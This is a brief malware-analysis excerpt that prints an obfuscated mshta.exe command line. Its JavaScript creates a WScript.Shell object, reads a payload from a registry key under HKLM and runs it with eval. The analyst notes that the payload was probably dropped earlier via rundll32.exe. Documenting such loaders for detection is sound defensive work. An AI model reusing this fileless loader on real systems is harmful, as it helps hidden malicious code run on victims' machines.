 "c:\windows\system32\mshta.exe" javascript:bz0pbzykh="qoethfr1";jo9=new%20activexobject("wscript.shell"); tkk4qffrj="wrqxzpuvp";zv0v5w=jo9.regread("hklm\\software\\wow6432node\\88b21b0b\\7f490d53");v9tjbmpoy="nwzv9xiv";eval(zv0v5w);wqfccxdq4="u";Note the call to regread(), wherein the routine picks up a binary object from registry key hklm\software\wow6432node\88b21b0b\7f490d53. This entry would have been dropped by a preceding process, likely rundll32.exe.